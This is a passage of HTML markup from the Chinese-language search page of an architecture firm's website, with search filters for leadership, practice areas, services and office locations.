					<a class="language-switcher__link langLink user-locale" data-href="cn.hksinc.com" href="https://www.hksinc.com/" data-lang="zs" mporgnav="href" mpdisurl="data-href">
						<span class="language-switcher__link-text link-underline-white">ENG</span>
					</a>
				</div>
			</div>
		</header>

		<main id="main" class="site-main">

	<div class="main--no-hero">
		<h1 class="screen-reader-text">搜索</h1>
		<div class="content-contain">
			<div class="content-contain__interior-lvl-one">

				
<div itemscope itemtype="http://schema.org/WebSite">
	<form role="search" id="searchform" class="form form--search" method="get" action="https://cn.hksinc.com/search/">
		<div class="form__form-group form-group form-group--inline form-group--inline-break-mobile">
			<div class="form__label-group form-group__label-group form-group__label-group--with-button">
				<meta itemprop="target" content="https://www.hksinc.com/search/?keywords={s}"/>
				<label class="screen-reader-text" for="search-field"> 搜索： </label>
				<input itemprop="query-input" class="form__search-input btn thick-border" type="search" id="search-field" mp_trans_searchkwd="value" value="" placeholder="搜索人员、地点、业务、服务或内容类型……" name="keywords" title="搜索人员、办事处、业务、服务或内容类型"/> 
				<div class="form--search__buttons">
					<button type="submit" class="btn thick-border type--a7" title="搜索">搜索</button>
					<button type="button" class="btn btn--clear thick-border btn--inverted type--a7 md-up js-search-clear" aria-label="清除所有筛选条件"> 清除 </button>
				</div>
			</div>
		</div>
	</form>
</div>

				
<div class="search-filters js-tabs" role="tablist">
	<h2 class="search-filters__title type--a3">筛选条件：</h2>

	<div class="search-filters__triggers is-visible-md--flex">
				<button class="search-filters__trigger" type="button" data-tab="filter-group-leadership" role="tab" tabindex="" id="tab-0" aria-controls="tabpanel-0">
			<h3 class="type--a4" role="presentation"> 管理层 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-practices" role="tab" tabindex="" id="tab-1" aria-controls="tabpanel-1">
			<h3 class="type--a4" role="presentation"> 业务类型 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-services" role="tab" tabindex="" id="tab-2" aria-controls="tabpanel-2">
			<h3 class="type--a4" role="presentation"> 服务 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-offices" role="tab" tabindex="" id="tab-3" aria-controls="tabpanel-3">
			<h3 class="type--a4" role="presentation"> 地点 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
				<button class="search-filters__trigger" type="button" data-tab="filter-group-contentTypes" role="tab" tabindex="" id="tab-4" aria-controls="tabpanel-4">
			<h3 class="type--a4" role="presentation"> 内容类型 </h3>
			<div class="search-filters__trigger-icon" role="presentation">
				<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>			</div>
		</button>
			</div>

	<form>
		<div class="search-filters__tabs">
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-leadership" tabindex="-1" id="tab-0" aria-controls="tabpanel-0">
						<h3 class="type--a4"> 管理层 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-0" id="filter-group-leadership" role="tabpanel" tabindex="0" aria-labelledby="tab-0">
						<legend class="screen-reader-text"> 按管理层筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=firm-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-firm-leadership" value="公司管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-firm-leadership" class="search-filter__label type--a7 type--white-60"> 公司管理层 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=expertise-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-expertise-leadership" value="专业管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-expertise-leadership" class="search-filter__label type--a7 type--white-60"> 专业管理层 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?leadership=office-leadership" rel="nofollow">
									<input type="checkbox" id="leadership-office-leadership" value="办公建筑管理层" class="search-filter__checkbox" tabindex="-1">
									<label for="leadership-office-leadership" class="search-filter__label type--a7 type--white-60"> 办公室管理层 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-practices" tabindex="-1" id="tab-1" aria-controls="tabpanel-1">
						<h3 class="type--a4"> 业务类型 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-1" id="filter-group-practices" role="tabpanel" tabindex="0" aria-labelledby="tab-1">
						<legend class="screen-reader-text"> 按业务筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=aviation" rel="nofollow">
									<input type="checkbox" id="practices-aviation" value="航空（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-aviation" class="search-filter__label type--a7 type--white-60"> 空港建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=cities-communities" rel="nofollow">
									<input type="checkbox" id="practices-cities-communities" value="城市社区" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-cities-communities" class="search-filter__label type--a7 type--white-60"> 城市设计与社区营造 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=culture" rel="nofollow">
									<input type="checkbox" id="practices-culture" value="文化" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-culture" class="search-filter__label type--a7 type--white-60"> 公共文化建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=education" rel="nofollow">
									<input type="checkbox" id="practices-education" value="教育（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-education" class="search-filter__label type--a7 type--white-60"> 教育建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=government" rel="nofollow">
									<input type="checkbox" id="practices-government" value="政府（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-government" class="search-filter__label type--a7 type--white-60"> 政府项目 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=health" rel="nofollow">
									<input type="checkbox" id="practices-health" value="医疗（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-health" class="search-filter__label type--a7 type--white-60"> 医疗建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=hospitality" rel="nofollow">
									<input type="checkbox" id="practices-hospitality" value="酒店（项目）" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-hospitality" class="search-filter__label type--a7 type--white-60"> 酒店度假村建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=life-science" rel="nofollow">
									<input type="checkbox" id="practices-life-science" value="生命科学" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-life-science" class="search-filter__label type--a7 type--white-60"> 生命科学 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=mission-critical" rel="nofollow">
									<input type="checkbox" id="practices-mission-critical" value="关键业务基础设施" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-mission-critical" class="search-filter__label type--a7 type--white-60"> 数据中心 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=mixed-use" rel="nofollow">
									<input type="checkbox" id="practices-mixed-use" value="综合功能" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-mixed-use" class="search-filter__label type--a7 type--white-60"> 复合功能综合体设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=multifamily-residential" rel="nofollow">
									<input type="checkbox" id="practices-multifamily-residential" value="多户住宅" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-multifamily-residential" class="search-filter__label type--a7 type--white-60"> 中高层住宅 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=office" rel="nofollow">
									<input type="checkbox" id="practices-office" value="办公室" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-office" class="search-filter__label type--a7 type--white-60"> 办公建筑 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=senior-living" rel="nofollow">
									<input type="checkbox" id="practices-senior-living" value="老年生活社区" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-senior-living" class="search-filter__label type--a7 type--white-60"> 养老社区 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?practices=sports%7Csports-and-entertainment" rel="nofollow">
									<input type="checkbox" id="practices-sports-and-entertainment" value="体育及演艺中心" class="search-filter__checkbox" tabindex="-1">
									<label for="practices-sports-and-entertainment" class="search-filter__label type--a7 type--white-60"> 体育及演艺中心 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-services" tabindex="-1" id="tab-2" aria-controls="tabpanel-2">
						<h3 class="type--a4"> 服务 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-2" id="filter-group-services" role="tabpanel" tabindex="0" aria-labelledby="tab-2">
						<legend class="screen-reader-text"> 按服务筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=advisory-services" rel="nofollow">
									<input type="checkbox" id="services-advisory-services" value="咨询服务" class="search-filter__checkbox" tabindex="-1">
									<label for="services-advisory-services" class="search-filter__label type--a7 type--white-60"> 咨询服务 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=alternative-delivery" rel="nofollow">
									<input type="checkbox" id="services-alternative-delivery" value="可选交付设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-alternative-delivery" class="search-filter__label type--a7 type--white-60"> 可选交付设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=architecture" rel="nofollow">
									<input type="checkbox" id="services-architecture" value="建筑" class="search-filter__checkbox" tabindex="-1">
									<label for="services-architecture" class="search-filter__label type--a7 type--white-60"> 建筑设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=citizen-hks" rel="nofollow">
									<input type="checkbox" id="services-citizen-hks" value="citizen-hks" class="search-filter__checkbox" tabindex="-1">
									<label for="services-citizen-hks" class="search-filter__label type--a7 type--white-60">
										Citizen HKS									</label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=equitable-design" rel="nofollow">
									<input type="checkbox" id="services-equitable-design" value="公平设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-equitable-design" class="search-filter__label type--a7 type--white-60"> 公平设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=experiential-branding" rel="nofollow">
									<input type="checkbox" id="services-experiential-branding" value="体验式品牌" class="search-filter__checkbox" tabindex="-1">
									<label for="services-experiential-branding" class="search-filter__label type--a7 type--white-60"> 体验式品牌推广 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=interiors" rel="nofollow">
									<input type="checkbox" id="services-interiors" value="室内设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-interiors" class="search-filter__label type--a7 type--white-60"> 室内设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=landscape-design" rel="nofollow">
									<input type="checkbox" id="services-landscape-design" value="景观设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-landscape-design" class="search-filter__label type--a7 type--white-60"> 景观设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=line" rel="nofollow">
									<input type="checkbox" id="services-line" value="LINE工作室" class="search-filter__checkbox" tabindex="-1">
									<label for="services-line" class="search-filter__label type--a7 type--white-60"> LINE工作室 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=planning-urban-design" rel="nofollow">
									<input type="checkbox" id="services-planning-urban-design" value="planning-urban-design" class="search-filter__checkbox" tabindex="-1">
									<label for="services-planning-urban-design" class="search-filter__label type--a7 type--white-60"> 规划与城市设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=research" rel="nofollow">
									<input type="checkbox" id="services-research" value="研究" class="search-filter__checkbox" tabindex="-1">
									<label for="services-research" class="search-filter__label type--a7 type--white-60"> 研发 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=structural-engineering" rel="nofollow">
									<input type="checkbox" id="services-structural-engineering" value="结构工程设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-structural-engineering" class="search-filter__label type--a7 type--white-60"> 结构工程设计 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?services=sustainable-design" rel="nofollow">
									<input type="checkbox" id="services-sustainable-design" value="可持续性设计" class="search-filter__checkbox" tabindex="-1">
									<label for="services-sustainable-design" class="search-filter__label type--a7 type--white-60"> 可持续性设计 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
					<button class="search-filters__trigger js-search-filter-toggle is-hidden-md--flex" type="button" data-tab="filter-group-offices" tabindex="-1" id="tab-3" aria-controls="tabpanel-3">
						<h3 class="type--a4"> 地点 </h3>
						<div class="search-filters__trigger-icon" role="presentation">
							<svg width="14px" height="9px" viewbox="0 0 14 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g class="arrow" transform="translate(-507.000000, -233.000000)" stroke="#070707" stroke-width="2.72727273">
            <g transform="translate(368.000000, 227.000000)">
                <g transform="translate(139.000000, 5.424621)">
                    <polyline points="2 2 7.02298471 8 12 2"></polyline>
                </g>
            </g>
        </g>
    </g>
</svg>						</div>
					</button>

					<fieldset class="search-filters__tab-content js-search-filter-group  js-tabpanel-3" id="filter-group-offices" role="tabpanel" tabindex="0" aria-labelledby="tab-3">
						<legend class="screen-reader-text"> 按办事处筛选 </legend>

						<ul class="search-filters__filters">
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=atlanta" rel="nofollow">
									<input type="checkbox" id="offices-atlanta" value="亚特兰大" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-atlanta" class="search-filter__label type--a7 type--white-60"> 亚特兰大 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=austin" rel="nofollow">
									<input type="checkbox" id="offices-austin" value="奥斯汀" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-austin" class="search-filter__label type--a7 type--white-60"> 奥斯汀 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=brisbane" rel="nofollow">
									<input type="checkbox" id="offices-brisbane" value="布里斯班" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-brisbane" class="search-filter__label type--a7 type--white-60"> 布里斯班 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=chicago" rel="nofollow">
									<input type="checkbox" id="offices-chicago" value="芝加哥" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-chicago" class="search-filter__label type--a7 type--white-60"> 芝加哥 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=dallas" rel="nofollow">
									<input type="checkbox" id="offices-dallas" value="达拉斯" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-dallas" class="search-filter__label type--a7 type--white-60"> 达拉斯 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=denver" rel="nofollow">
									<input type="checkbox" id="offices-denver" value="丹佛" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-denver" class="search-filter__label type--a7 type--white-60"> 丹佛 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=detroit" rel="nofollow">
									<input type="checkbox" id="offices-detroit" value="底特律" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-detroit" class="search-filter__label type--a7 type--white-60"> 底特律 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=dubai" rel="nofollow">
									<input type="checkbox" id="offices-dubai" value="迪拜" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-dubai" class="search-filter__label type--a7 type--white-60"> 迪拜 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=fort-worth" rel="nofollow">
									<input type="checkbox" id="offices-fort-worth" value="沃斯堡" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-fort-worth" class="search-filter__label type--a7 type--white-60"> 沃斯堡 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=houston" rel="nofollow">
									<input type="checkbox" id="offices-houston" value="休斯顿" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-houston" class="search-filter__label type--a7 type--white-60"> 休斯顿 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=london" rel="nofollow">
									<input type="checkbox" id="offices-london" value="伦敦" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-london" class="search-filter__label type--a7 type--white-60"> 伦敦 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=los-angeles" rel="nofollow">
									<input type="checkbox" id="offices-los-angeles" value="洛杉矶" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-los-angeles" class="search-filter__label type--a7 type--white-60"> 洛杉矶 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=mexico-city" rel="nofollow">
									<input type="checkbox" id="offices-mexico-city" value="墨西哥城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-mexico-city" class="search-filter__label type--a7 type--white-60"> 墨西哥城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=miami" rel="nofollow">
									<input type="checkbox" id="offices-miami" value="迈阿密" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-miami" class="search-filter__label type--a7 type--white-60"> 迈阿密 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=new-delhi" rel="nofollow">
									<input type="checkbox" id="offices-new-delhi" value="新德里" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-new-delhi" class="search-filter__label type--a7 type--white-60"> 新德里 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=new-york" rel="nofollow">
									<input type="checkbox" id="offices-new-york" value="纽约" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-new-york" class="search-filter__label type--a7 type--white-60"> 纽约 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=orlando" rel="nofollow">
									<input type="checkbox" id="offices-orlando" value="奥兰多" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-orlando" class="search-filter__label type--a7 type--white-60"> 奥兰多 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=phoenix" rel="nofollow">
									<input type="checkbox" id="offices-phoenix" value="凤凰城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-phoenix" class="search-filter__label type--a7 type--white-60"> 凤凰城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=raleigh" rel="nofollow">
									<input type="checkbox" id="offices-raleigh" value="罗利" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-raleigh" class="search-filter__label type--a7 type--white-60"> 罗利 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=richmond" rel="nofollow">
									<input type="checkbox" id="offices-richmond" value="里士满" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-richmond" class="search-filter__label type--a7 type--white-60"> 里士满 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=riyadh" rel="nofollow">
									<input type="checkbox" id="offices-riyadh" value="利雅得" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-riyadh" class="search-filter__label type--a7 type--white-60"> 利雅得 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=salt-lake" rel="nofollow">
									<input type="checkbox" id="offices-salt-lake" value="盐湖城" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-salt-lake" class="search-filter__label type--a7 type--white-60"> 盐湖城 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=san-diego" rel="nofollow">
									<input type="checkbox" id="offices-san-diego" value="圣地亚哥" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-san-diego" class="search-filter__label type--a7 type--white-60"> 圣地亚哥 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=san-francisco" rel="nofollow">
									<input type="checkbox" id="offices-san-francisco" value="旧金山" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-san-francisco" class="search-filter__label type--a7 type--white-60"> 旧金山 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=seattle" rel="nofollow">
									<input type="checkbox" id="offices-seattle" value="西雅图" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-seattle" class="search-filter__label type--a7 type--white-60"> 西雅图 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=shanghai" rel="nofollow">
									<input type="checkbox" id="offices-shanghai" value="上海" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-shanghai" class="search-filter__label type--a7 type--white-60"> 上海 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=singapore" rel="nofollow">
									<input type="checkbox" id="offices-singapore" value="新加坡" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-singapore" class="search-filter__label type--a7 type--white-60"> 新加坡 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=tokyo" rel="nofollow">
									<input type="checkbox" id="offices-tokyo" value="东京" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-tokyo" class="search-filter__label type--a7 type--white-60"> 东京 </label>
								</a>
							</li>
													<li class="search-filters__filter">
								<a class="search-filters__link js-search-filter-link" href="https://cn.hksinc.com/search/?offices=washington-d-c" rel="nofollow">
									<input type="checkbox" id="offices-washington-d-c" value="华盛顿特区" class="search-filter__checkbox" tabindex="-1">
									<label for="offices-washington-d-c" class="search-filter__label type--a7 type--white-60"> 华盛顿特区 </label>
								</a>
							</li>
												</ul>
					</fieldset>
				</div>
			
				<div class="search-filters__tab">
